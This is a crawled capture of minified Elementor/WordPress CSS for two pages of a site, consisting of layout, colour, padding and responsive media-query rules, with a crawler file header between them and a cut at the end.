.elementor-heading-title{font-size:25px;font-weight:900}.elementor-8 .elementor-element.elementor-element-076144c{font-size:17px}.elementor-8 .elementor-element.elementor-element-c5104f4 .elementor-repeater-item-8b2cdf3.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-8 .elementor-element.elementor-element-34dca7e>.elementor-element-populated{padding:10px 0 0}.elementor-8 .elementor-element.elementor-element-1064cdc{font-size:14px;text-transform:uppercase}.elementor-8 .elementor-element.elementor-element-73bfeca>.elementor-element-populated{padding:10px 0 0}.elementor-8 .elementor-element.elementor-element-c908835 .elementor-icon-wrapper{text-align:left}.elementor-8 .elementor-element.elementor-element-c908835.elementor-view-stacked .elementor-icon{background-color:#4683a6}.elementor-8 .elementor-element.elementor-element-c908835.elementor-view-framed .elementor-icon,.elementor-8 .elementor-element.elementor-element-c908835.elementor-view-default .elementor-icon{color:#4683a6;border-color:#4683a6}.elementor-8 .elementor-element.elementor-element-c908835.elementor-view-framed .elementor-icon,.elementor-8 .elementor-element.elementor-element-c908835.elementor-view-default .elementor-icon svg{fill:#4683a6}.elementor-8 .elementor-element.elementor-element-c908835 .elementor-icon{font-size:14px}.elementor-8 .elementor-element.elementor-element-c908835>.elementor-widget-container{margin:0}.elementor-8 .elementor-element.elementor-element-0067017:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-8 .elementor-element.elementor-element-0067017>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-8 .elementor-element.elementor-element-0067017>.elementor-element-populated{border-style:solid;border-width:1px;border-color:#e1e1e1;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px}.elementor-8 .elementor-element.elementor-element-0067017>.elementor-element-populated,.elementor-8 .elementor-element.elementor-element-0067017>.elementor-element-populated>.elementor-background-overlay,.elementor-8 .elementor-element.elementor-element-0067017>.elementor-background-slideshow{border-radius:10px 10px 10px 10px}.elementor-8 .elementor-element.elementor-element-0067017>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-8 .elementor-element.elementor-element-7f5c436>.elementor-widget-container{background-color:#4683a6;border-radius:10px 10px 10px 10px}.elementor-8 .elementor-element.elementor-element-ffd8850 .elementor-heading-title{font-size:25px;font-weight:900}.elementor-8 .elementor-element.elementor-element-6ad18fd{font-size:17px}.elementor-8 .elementor-element.elementor-element-8da0d23 .elementor-repeater-item-3b10dc2.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-8 .elementor-element.elementor-element-e4ea300>.elementor-element-populated{padding:10px 0 0}.elementor-8 .elementor-element.elementor-element-7b36b62{font-size:14px;text-transform:uppercase}.elementor-8 .elementor-element.elementor-element-938d2b3>.elementor-element-populated{padding:10px 0 0}.elementor-8 .elementor-element.elementor-element-d9aa524 .elementor-icon-wrapper{text-align:left}.elementor-8 .elementor-element.elementor-element-d9aa524.elementor-view-stacked .elementor-icon{background-color:#4683a6}.elementor-8 .elementor-element.elementor-element-d9aa524.elementor-view-framed .elementor-icon,.elementor-8 .elementor-element.elementor-element-d9aa524.elementor-view-default .elementor-icon{color:#4683a6;border-color:#4683a6}.elementor-8 .elementor-element.elementor-element-d9aa524.elementor-view-framed .elementor-icon,.elementor-8 .elementor-element.elementor-element-d9aa524.elementor-view-default .elementor-icon svg{fill:#4683a6}.elementor-8 .elementor-element.elementor-element-d9aa524 .elementor-icon{font-size:14px}.elementor-8 .elementor-element.elementor-element-d9aa524>.elementor-widget-container{margin:0}.elementor-8 .elementor-element.elementor-element-eeaed34:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-8 .elementor-element.elementor-element-eeaed34>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-8 .elementor-element.elementor-element-eeaed34>.elementor-element-populated{border-style:solid;border-width:1px;border-color:#e1e1e1;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:0 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:20px}.elementor-8 .elementor-element.elementor-element-eeaed34>.elementor-element-populated,.elementor-8 .elementor-element.elementor-element-eeaed34>.elementor-element-populated>.elementor-background-overlay,.elementor-8 .elementor-element.elementor-element-eeaed34>.elementor-background-slideshow{border-radius:10px 10px 10px 10px}.elementor-8 .elementor-element.elementor-element-eeaed34>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-8 .elementor-element.elementor-element-5073c6c>.elementor-widget-container{background-color:#4683a6;border-radius:10px 10px 10px 10px}.elementor-8 .elementor-element.elementor-element-b5085e1 .elementor-heading-title{font-size:25px;font-weight:900}.elementor-8 .elementor-element.elementor-element-512efb6{font-size:17px}.elementor-8 .elementor-element.elementor-element-0f6693d .elementor-repeater-item-fb979c9.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-8 .elementor-element.elementor-element-522ce61>.elementor-element-populated{padding:10px 0 0}.elementor-8 .elementor-element.elementor-element-e9047d6{font-size:14px;text-transform:uppercase}.elementor-8 .elementor-element.elementor-element-0740397>.elementor-element-populated{padding:10px 0 0}.elementor-8 .elementor-element.elementor-element-4865614 .elementor-icon-wrapper{text-align:left}.elementor-8 .elementor-element.elementor-element-4865614.elementor-view-stacked .elementor-icon{background-color:#4683a6}.elementor-8 .elementor-element.elementor-element-4865614.elementor-view-framed .elementor-icon,.elementor-8 .elementor-element.elementor-element-4865614.elementor-view-default .elementor-icon{color:#4683a6;border-color:#4683a6}.elementor-8 .elementor-element.elementor-element-4865614.elementor-view-framed .elementor-icon,.elementor-8 .elementor-element.elementor-element-4865614.elementor-view-default .elementor-icon svg{fill:#4683a6}.elementor-8 .elementor-element.elementor-element-4865614 .elementor-icon{font-size:14px}.elementor-8 .elementor-element.elementor-element-4865614>.elementor-widget-container{margin:0}.elementor-8 .elementor-element.elementor-element-ebf0934:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-8 .elementor-element.elementor-element-ebf0934>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-8 .elementor-element.elementor-element-ebf0934>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin:70px 0 0 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;padding:30px}.elementor-8 .elementor-element.elementor-element-ebf0934>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-8 .elementor-element.elementor-element-9455726 .elementor-heading-title{font-size:29px;font-weight:900;line-height:1.1em}.elementor-8 .elementor-element.elementor-element-7459848{--divider-border-style:solid;--divider-color:#4683a6;--divider-border-width:3px}.elementor-8 .elementor-element.elementor-element-7459848 .elementor-divider-separator{width:10%}.elementor-8 .elementor-element.elementor-element-7459848 .elementor-divider{padding-top:7px;padding-bottom:7px}.elementor-8 .elementor-element.elementor-element-7459848>.elementor-widget-container{margin:-12px 0 0;padding:0}.elementor-8 .elementor-element.elementor-element-b851b98 .elementor-repeater-item-3386a1e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-8 .elementor-element.elementor-element-b2b1ef3>.elementor-element-populated{padding:10px 0 0}.elementor-8 .elementor-element.elementor-element-c287c4d>.elementor-element-populated{padding:2px 0 0}.elementor-8 .elementor-element.elementor-element-312533d .elementor-icon-wrapper{text-align:left}.elementor-8 .elementor-element.elementor-element-312533d .elementor-icon{font-size:14px}.elementor-8 .elementor-element.elementor-element-312533d>.elementor-widget-container{margin:9px 0 0}.elementor-8 .elementor-element.elementor-element-61b6225:not(.elementor-motion-effects-element-type-background),.elementor-8 .elementor-element.elementor-element-61b6225>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-8 .elementor-element.elementor-element-61b6225{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:50px;margin-bottom:50px;padding:100px 0}.elementor-8 .elementor-element.elementor-element-61b6225>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-8 .elementor-element.elementor-element-99c589d .elementor-repeater-item-eb98194.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-8 .elementor-element.elementor-element-9102830{text-align:center}.elementor-8 .elementor-element.elementor-element-9102830 .elementor-heading-title{color:#636363;font-size:12px}:root{--page-title-display:none}@media(min-width:768px){.elementor-8 .elementor-element.elementor-element-4d4f5bd{width:50.625%}.elementor-8 .elementor-element.elementor-element-ba713e3{width:49.375%}.elementor-8 .elementor-element.elementor-element-cd53989{width:38%}.elementor-8 .elementor-element.elementor-element-774f989{width:24.063%}.elementor-8 .elementor-element.elementor-element-b86e632{width:37.933%}.elementor-8 .elementor-element.elementor-element-04944c8{width:67.549%}.elementor-8 .elementor-element.elementor-element-08ead2e{width:37.905%}.elementor-8 .elementor-element.elementor-element-8b71cb7{width:50%}.elementor-8 .elementor-element.elementor-element-08f7678{width:58.404%}.elementor-8 .elementor-element.elementor-element-67f9ba1{width:35%}.elementor-8 .elementor-element.elementor-element-830e3f7{width:65%}.elementor-8 .elementor-element.elementor-element-34dca7e{width:84.549%}.elementor-8 .elementor-element.elementor-element-73bfeca{width:15.451%}.elementor-8 .elementor-element.elementor-element-e4ea300{width:41.631%}.elementor-8 .elementor-element.elementor-element-938d2b3{width:58.369%}.elementor-8 .elementor-element.elementor-element-522ce61{width:47.639%}.elementor-8 .elementor-element.elementor-element-0740397{width:52.361%}.elementor-8 .elementor-element.elementor-element-b2b1ef3{width:51.351%}.elementor-8 .elementor-element.elementor-element-c287c4d{width:48.649%}}@media(max-width:1024px){.elementor-8 .elementor-element.elementor-element-1b060921>.elementor-container{min-height:800px}.elementor-8 .elementor-element.elementor-global-2245 .elementor-button{font-size:16px}.elementor-8 .elementor-element.elementor-element-1b060921{padding:0 25px}.elementor-8 .elementor-element.elementor-element-9684329 .jet-image-accordion__item{border-width:0 0 0 10px}.elementor-8 .elementor-element.elementor-element-9684329>.elementor-widget-container{margin:0 5px;border-width:10px 10px 10px 0;border-radius:10px 10px 10px 10px}.elementor-8 .elementor-element.elementor-element-3f0b766{text-align:center}.elementor-8 .elementor-element.elementor-element-3f0b766>.elementor-widget-container{padding:0 50px}.elementor-8 .elementor-element.elementor-element-396272e>.elementor-widget-container{padding:10px}.elementor-8 .elementor-element.elementor-element-320e6cc{text-align:center}.elementor-8 .elementor-element.elementor-element-c3b6e69{text-align:center}.elementor-8 .elementor-element.elementor-element-5d3cfe3 .elementor-icon-box-wrapper{text-align:center}.elementor-8 .elementor-element.elementor-element-d047912 .elementor-icon-box-wrapper{text-align:center}.elementor-8 .elementor-element.elementor-element-366c312 .elementor-icon-box-wrapper{text-align:center}.elementor-8 .elementor-element.elementor-element-cd53989>.elementor-element-populated{padding:50px}.elementor-8 .elementor-element.elementor-element-aa19177{text-align:left}.elementor-8 .elementor-element.elementor-element-c1c0f1c{text-align:left}.elementor-8 .elementor-element.elementor-element-774f989>.elementor-element-populated{padding:50px 150px}.elementor-8 .elementor-element.elementor-element-b86e632>.elementor-element-populated{padding:50px}.elementor-8 .elementor-element.elementor-element-f7855e5{text-align:left}.elementor-8 .elementor-element.elementor-element-455d881{text-align:left}.elementor-8 .elementor-element.elementor-element-08ead2e>.elementor-element-populated{margin:50px;--e-column-margin-right:50px;--e-column-margin-left:50px;padding:50px}.elementor-8 .elementor-element.elementor-element-62316ba{text-align:left}.elementor-8 .elementor-element.elementor-element-cde98cc{text-align:left}.elementor-8 .elementor-element.elementor-element-3b56450{text-align:left}.elementor-8 .elementor-element.elementor-element-6e78296>.elementor-shape-top svg{height:43px}.elementor-8 .elementor-element.elementor-element-6e78296{padding:100px 0}.elementor-8 .elementor-element.elementor-element-8b71cb7>.elementor-element-populated{margin:50px;--e-column-margin-right:50px;--e-column-margin-left:50px;padding:50px}.elementor-8 .elementor-element.elementor-element-5f655be{text-align:left}.elementor-8 .elementor-element.elementor-element-93c308d{text-align:left}.elementor-8 .elementor-element.elementor-element-3819109{text-align:left}.elementor-8 .elementor-element.elementor-element-3819109>.elementor-widget-container{margin:0;padding:0}.elementor-8 .elementor-element.elementor-element-08f7678>.elementor-element-populated{padding:0 50px 50px}.elementor-8 .elementor-element.elementor-element-34317db{padding:100px 0}.elementor-8 .elementor-element.elementor-element-f4ea1a5{text-align:center}.elementor-8 .elementor-element.elementor-element-3a86715{text-align:center}.elementor-8 .elementor-element.elementor-element-03587f9{text-align:center}.elementor-8 .elementor-element.elementor-element-03587f9 img{max-width:56%}.elementor-8 .elementor-element.elementor-element-30c2ec9>.elementor-element-populated{padding:5px 10px 5px 0}.elementor-8 .elementor-element.elementor-element-1cfd2e7>.elementor-element-populated{padding:5px 20px 5px 10px}.elementor-8 .elementor-element.elementor-element-def3015>.elementor-element-populated{padding:5px 10px 5px 0}.elementor-8 .elementor-element.elementor-element-ef03d50>.elementor-element-populated{padding:5px 20px 5px 10px}.elementor-8 .elementor-element.elementor-element-e584f20>.elementor-element-populated{padding:5px 10px 5px 0}.elementor-8 .elementor-element.elementor-element-2258608>.elementor-element-populated{padding:5px 20px 5px 10px}.elementor-8 .elementor-element.elementor-element-bc98e5e{padding:100px 0}.elementor-8 .elementor-element.elementor-element-7618c9c{text-align:center}.elementor-8 .elementor-element.elementor-element-920ea64{text-align:center}.elementor-8 .elementor-element.elementor-element-5118097{text-align:center}.elementor-8 .elementor-element.elementor-element-5118097 img{max-width:53%}.elementor-8 .elementor-element.elementor-element-5735d15{padding:100px 0}.elementor-8 .elementor-element.elementor-element-2bb8590>.elementor-element-populated{margin:20px;--e-column-margin-right:20px;--e-column-margin-left:20px}.elementor-8 .elementor-element.elementor-element-0067017>.elementor-element-populated{margin:20px;--e-column-margin-right:20px;--e-column-margin-left:20px}.elementor-8 .elementor-element.elementor-element-6ad18fd>.elementor-widget-container{margin:0 20px 0 0}.elementor-8 .elementor-element.elementor-element-eeaed34>.elementor-element-populated{margin:20px;--e-column-margin-right:20px;--e-column-margin-left:20px}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-ebf0934.elementor-column .elementor-widget-wrap{align-items:center}.elementor-8 .elementor-element.elementor-element-ebf0934.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-8 .elementor-element.elementor-element-ebf0934>.elementor-element-populated{margin:20px;--e-column-margin-right:20px;--e-column-margin-left:20px}.elementor-8 .elementor-element.elementor-element-b2b1ef3>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}}@media(max-width:767px){.elementor-8 .elementor-element.elementor-element-1b060921>.elementor-container{min-height:612px}.elementor-8 .elementor-element.elementor-element-14e40e72 .elementor-heading-title{font-size:35px}.elementor-8 .elementor-element.elementor-global-2245>.elementor-widget-container{padding:0}.elementor-8 .elementor-element.elementor-element-1b060921{border-width:0;padding:80px 20px 0}.elementor-8 .elementor-element.elementor-element-1b060921,.elementor-8 .elementor-element.elementor-element-1b060921>.elementor-background-overlay{border-radius:0 0 0 0}.elementor-8 .elementor-element.elementor-element-b0454ef>.elementor-container{min-height:277px}.elementor-8 .elementor-element.elementor-element-6e75cda>.elementor-element-populated{margin:-140px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-8 .elementor-element.elementor-element-b0454ef,.elementor-8 .elementor-element.elementor-element-b0454ef>.elementor-background-overlay{border-radius:0 0 0 0}.elementor-8 .elementor-element.elementor-element-b0454ef>.elementor-shape-bottom svg{width:calc(145% + 1.3px);height:33px}.elementor-8 .elementor-element.elementor-element-3f0b766{text-align:center}.elementor-8 .elementor-element.elementor-element-6df60493>.elementor-widget-container{margin:0 0 20px}.elementor-8 .elementor-element.elementor-element-65dd79a5>.elementor-widget-container{margin:0 0 20px}.elementor-8 .elementor-element.elementor-element-eace6d1>.elementor-widget-container{margin:0 0 20px}.elementor-8 .elementor-element.elementor-element-6bec8aad>.elementor-widget-container{margin:0 0 20px}.elementor-8 .elementor-element.elementor-element-2e864713{text-align:center}.elementor-8 .elementor-element.elementor-element-2e864713>.elementor-widget-container{margin:0 0 20px}.elementor-8 .elementor-element.elementor-element-29ef88fb>.elementor-widget-container{margin:0 0 20px}.elementor-8 .elementor-element.elementor-element-1d62229d{text-align:center}.elementor-8 .elementor-element.elementor-element-ba713e3>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-8 .elementor-element.elementor-element-320e6cc{text-align:center}.elementor-8 .elementor-element.elementor-element-c3b6e69{text-align:center}.elementor-8 .elementor-element.elementor-element-7fd4e91 .elementor-button{line-height:1.2em}.elementor-8 .elementor-element.elementor-element-17687842 .elementor-heading-title{font-size:45px}.elementor-8 .elementor-element.elementor-element-8a750fa{margin-top:0;margin-bottom:0;padding:0}.elementor-8 .elementor-element.elementor-element-aa19177{text-align:left}.elementor-8 .elementor-element.elementor-element-c1c0f1c{text-align:left}.elementor-8 .elementor-element.elementor-element-774f989>.elementor-element-populated{padding:0}.elementor-8 .elementor-element.elementor-element-f7855e5{text-align:left}.elementor-8 .elementor-element.elementor-element-455d881{text-align:left}.elementor-8 .elementor-element.elementor-element-80c7b33{padding:100px 0 50px}.elementor-8 .elementor-element.elementor-element-04944c8>.elementor-element-populated{margin:50px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-8 .elementor-element.elementor-element-08ead2e>.elementor-element-populated{margin:10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:20px}.elementor-8 .elementor-element.elementor-element-62316ba{text-align:left}.elementor-8 .elementor-element.elementor-element-cde98cc{text-align:left}.elementor-8 .elementor-element.elementor-element-3b56450{text-align:left}.elementor-8 .elementor-element.elementor-element-6e78296{padding:50px 0}.elementor-8 .elementor-element.elementor-element-8b71cb7>.elementor-element-populated{margin:10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:20px}.elementor-8 .elementor-element.elementor-element-5f655be{text-align:left}.elementor-8 .elementor-element.elementor-element-93c308d{text-align:left}.elementor-8 .elementor-element.elementor-element-3819109{text-align:left}.elementor-8 .elementor-element.elementor-element-08f7678>.elementor-element-populated{padding:50px 10px 0}.elementor-8 .elementor-element.elementor-element-34317db{padding:100px 0 50px}.elementor-8 .elementor-element.elementor-element-12bbdfd>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-8 .elementor-element.elementor-element-f449584{text-align:center}.elementor-8 .elementor-element.elementor-element-fc8a920{text-align:center}.elementor-8 .elementor-element.elementor-element-edcd180{text-align:center}.elementor-8 .elementor-element.elementor-element-571fcb2>.elementor-shape-top svg{width:calc(149% + 1.3px);height:30px}.elementor-8 .elementor-element.elementor-element-571fcb2{padding:70px 0 0}.elementor-8 .elementor-element.elementor-element-67f9ba1>.elementor-element-populated{margin:25px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-8 .elementor-element.elementor-element-f4ea1a5{text-align:left}.elementor-8 .elementor-element.elementor-element-3a86715{text-align:left}.elementor-8 .elementor-element.elementor-element-03587f9 img{max-width:90%}.elementor-8 .elementor-element.elementor-element-830e3f7>.elementor-element-populated{padding:0 20px}.elementor-8 .elementor-element.elementor-element-30c2ec9>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-8 .elementor-element.elementor-element-7d3a496{text-align:left}.elementor-8 .elementor-element.elementor-element-5f88a22{text-align:left}.elementor-8 .elementor-element.elementor-element-1cfd2e7>.elementor-element-populated{margin:20px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-8 .elementor-element.elementor-element-4570c40{text-align:left}.elementor-8 .elementor-element.elementor-element-675b4a7{text-align:left}.elementor-8 .elementor-element.elementor-element-fa86e0f{margin-top:20px;margin-bottom:0}.elementor-8 .elementor-element.elementor-element-def3015>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-8 .elementor-element.elementor-element-4bd0d50{text-align:left}.elementor-8 .elementor-element.elementor-element-2053f16{text-align:left}.elementor-8 .elementor-element.elementor-element-ef03d50>.elementor-element-populated{margin:20px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-8 .elementor-element.elementor-element-eac72e4{text-align:left}.elementor-8 .elementor-element.elementor-element-f8b0d3f{text-align:left}.elementor-8 .elementor-element.elementor-element-15770c6{margin-top:20px;margin-bottom:0}.elementor-8 .elementor-element.elementor-element-e584f20>.elementor-element-populated{margin:20px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-8 .elementor-element.elementor-element-62d0813{text-align:left}.elementor-8 .elementor-element.elementor-element-2ad79d5{text-align:left}.elementor-8 .elementor-element.elementor-element-2258608>.elementor-element-populated{margin:20px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-8 .elementor-element.elementor-element-3dc506c{text-align:left}.elementor-8 .elementor-element.elementor-element-8add252{text-align:left}.elementor-8 .elementor-element.elementor-element-bc98e5e{padding:50px 0}.elementor-8 .elementor-element.elementor-element-c0fdcf3>.elementor-element-populated{margin:25px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-8 .elementor-element.elementor-element-7618c9c{text-align:left}.elementor-8 .elementor-element.elementor-element-920ea64{text-align:left}.elementor-8 .elementor-element.elementor-element-dace30e>.elementor-element-populated{margin:0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-8 .elementor-element.elementor-element-553fb76{text-align:left}.elementor-8 .elementor-element.elementor-element-096b1b0{text-align:left}.elementor-8 .elementor-element.elementor-element-94c4599>.elementor-element-populated{margin:20px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-8 .elementor-element.elementor-element-ba591c4{text-align:left}.elementor-8 .elementor-element.elementor-element-9141157{text-align:left}.elementor-8 .elementor-element.elementor-element-3f5b87b{margin-top:20px;margin-bottom:0;padding:0}.elementor-8 .elementor-element.elementor-element-d11d4f0>.elementor-element-populated{margin:20px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-8 .elementor-element.elementor-element-9249621{text-align:left}.elementor-8 .elementor-element.elementor-element-279775d{text-align:left}.elementor-8 .elementor-element.elementor-element-0f76857>.elementor-element-populated{margin:20px 0 0;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0}.elementor-8 .elementor-element.elementor-element-844d295{text-align:left}.elementor-8 .elementor-element.elementor-element-2003ed5{text-align:left}.elementor-8 .elementor-element.elementor-element-5118097 img{max-width:70%}.elementor-8 .elementor-element.elementor-element-5735d15{padding:50px 0}.elementor-8 .elementor-element.elementor-element-34dca7e{width:50%}.elementor-8 .elementor-element.elementor-element-73bfeca{width:20%}.elementor-8 .elementor-element.elementor-element-e4ea300{width:40%}.elementor-8 .elementor-element.elementor-element-938d2b3{width:20%}.elementor-8 .elementor-element.elementor-element-522ce61{width:40%}.elementor-8 .elementor-element.elementor-element-0740397{width:20%}.elementor-8 .elementor-element.elementor-element-b2b1ef3{width:40%}.elementor-8 .elementor-element.elementor-element-c287c4d{width:20%}.elementor-bc-flex-widget .elementor-8 .elementor-element.elementor-element-c287c4d.elementor-column .elementor-widget-wrap{align-items:flex-start}.elementor-8 .elementor-element.elementor-element-c287c4d.elementor-column.elementor-element[data-element_type=column]>.elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start}.elementor-8 .elementor-element.elementor-element-61b6225{margin-top:0;margin-bottom:0;padding:50px 10px 0}}@media(max-width:1024px) and (min-width:768px){.elementor-8 .elementor-element.elementor-element-5d4ba059{width:100%}.elementor-8 .elementor-element.elementor-element-533996f3{width:100%}.elementor-8 .elementor-element.elementor-element-c997f54{width:100%}.elementor-8 .elementor-element.elementor-element-4d4f5bd{width:100%}.elementor-8 .elementor-element.elementor-element-ba713e3{width:100%}.elementor-8 .elementor-element.elementor-element-cd53989{width:100%}.elementor-8 .elementor-element.elementor-element-774f989{width:100%}.elementor-8 .elementor-element.elementor-element-b86e632{width:100%}.elementor-8 .elementor-element.elementor-element-04944c8{width:100%}.elementor-8 .elementor-element.elementor-element-08ead2e{width:100%}.elementor-8 .elementor-element.elementor-element-8b71cb7{width:100%}.elementor-8 .elementor-element.elementor-element-08f7678{width:100%}.elementor-8 .elementor-element.elementor-element-67f9ba1{width:100%}.elementor-8 .elementor-element.elementor-element-830e3f7{width:100%}.elementor-8 .elementor-element.elementor-element-c0fdcf3{width:100%}.elementor-8 .elementor-element.elementor-element-cb86ead{width:100%}.elementor-8 .elementor-element.elementor-element-2bb8590{width:50%}.elementor-8 .elementor-element.elementor-element-0067017{width:50%}.elementor-8 .elementor-element.elementor-element-eeaed34{width:50%}.elementor-8 .elementor-element.elementor-element-ebf0934{width:50%}.elementor-8 .elementor-element.elementor-element-b2b1ef3{width:40%}}.elementor-8 .elementor-element.elementor-element-6e75cda{max-width:1700px;margin:auto}.elementor-8 .elementor-element.elementor-element-6e75cda{max-width:1700px;margin:auto}

--- FILE ---
content_type: text/css
request_url: http://www.primitiveaccumulation.com/css/post-19eba2.css
body_size: 1518
content:
.elementor-19 .elementor-element.elementor-element-1c644821>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-19 .elementor-element.elementor-element-1c644821 .elementor-repeater-item-336a1ac.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-19 .elementor-element.elementor-element-63cd92bc>.elementor-element-populated>.elementor-background-overlay{opacity:.5}.elementor-19 .elementor-element.elementor-element-63cd92bc>.elementor-element-populated,.elementor-19 .elementor-element.elementor-element-63cd92bc>.elementor-element-populated>.elementor-background-overlay,.elementor-19 .elementor-element.elementor-element-63cd92bc>.elementor-background-slideshow{border-radius:0 20px 0 0}.elementor-19 .elementor-element.elementor-element-63cd92bc>.elementor-element-populated{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-19 .elementor-element.elementor-element-63cd92bc>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-19 .elementor-element.elementor-element-26c1ade{text-align:center}.elementor-19 .elementor-element.elementor-element-26c1ade .elementor-heading-title{color:#fff;font-family:merriweather sans,Sans-serif;font-size:14px;font-weight:400}.elementor-19 .elementor-element.elementor-element-933b8c8 img{width:290px;max-width:290%;height:36px}.elementor-19 .elementor-element.elementor-element-008c308:not(.elementor-motion-effects-element-type-background)>.elementor-widget-wrap,.elementor-19 .elementor-element.elementor-element-008c308>.elementor-widget-wrap>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#4d4d4d57}.elementor-19 .elementor-element.elementor-element-008c308:hover>.elementor-element-populated{background-color:rgba(255,255,255,.14)}.elementor-19 .elementor-element.elementor-element-008c308>.elementor-element-populated,.elementor-19 .elementor-element.elementor-element-008c308>.elementor-element-populated>.elementor-background-overlay,.elementor-19 .elementor-element.elementor-element-008c308>.elementor-background-slideshow{border-radius:0 0 0 15px}.elementor-19 .elementor-element.elementor-element-008c308>.elementor-element-populated{box-shadow:11px -11px 28px -5px rgba(77,77,77,.09) inset;transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:20px}.elementor-19 .elementor-element.elementor-element-008c308>.elementor-element-populated>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-19 .elementor-element.elementor-element-748ac05{text-align:center}.elementor-19 .elementor-element.elementor-element-748ac05 .elementor-heading-title{color:#fff;font-family:merriweather sans,Sans-serif;font-size:14px;font-weight:400}.elementor-19 .elementor-element.elementor-element-d4b7379 img{width:99px}.elementor-19 .elementor-element.elementor-element-d4b7379>.elementor-widget-container{margin:-16px 0 0}.elementor-19 .elementor-element.elementor-element-1c644821:not(.elementor-motion-effects-element-type-background),.elementor-19 .elementor-element.elementor-element-1c644821>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#4683a6}.elementor-19 .elementor-element.elementor-element-1c644821{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-19 .elementor-element.elementor-element-1c644821>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-19 .elementor-element.elementor-element-a734ccf .elementor-repeater-item-009fcf8.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto}.elementor-19 .elementor-element.elementor-element-013b8e0 .jet-mega-menu.jet-mega-menu--layout-horizontal .jet-mega-menu-item__link--top-level,.elementor-19 .elementor-element.elementor-element-013b8e0 .jet-mega-menu.jet-mega-menu--layout-vertical .jet-mega-menu-item__link--top-level{font-family:var( --e-global-typography-text-font-family ),Sans-serif;font-weight:var( --e-global-typography-text-font-weight )}.elementor-19 .elementor-element.elementor-element-013b8e0{--jmm-top-items-ver-padding:10px;--jmm-top-items-hor-padding:14px;--jmm-top-items-hor-align:right;--jmm-sub-menu-bg-color:var( --e-global-color-3f6fefe );--jmm-top-item-icon-color:var( --e-global-color-secondary );--jmm-top-item-title-color:var( --e-global-color-3b2a07c0 );--jmm-top-item-dropdown-icon-color:var( --e-global-color-3b2a07c0 );--jmm-sub-item-dropdown-icon-color:var( --e-global-color-3b2a07c0 );--jmm-top-hover-item-icon-color:var( --e-global-color-secondary );--jmm-top-hover-item-title-color:var( --e-global-color-secondary );--jmm-top-hover-item-dropdown-color:var( --e-global-color-secondary );--jmm-top-hover-item-bg-color:var( --e-global-color-3f6fefe );--jmm-dropdown-bg-color:var( --e-global-color-primary )}.elementor-19 .elementor-element.elementor-element-013b8e0>.elementor-widget-container{margin:0;padding:10px 0}.elementor-19 .elementor-element.elementor-element-a734ccf:not(.elementor-motion-effects-element-type-background),.elementor-19 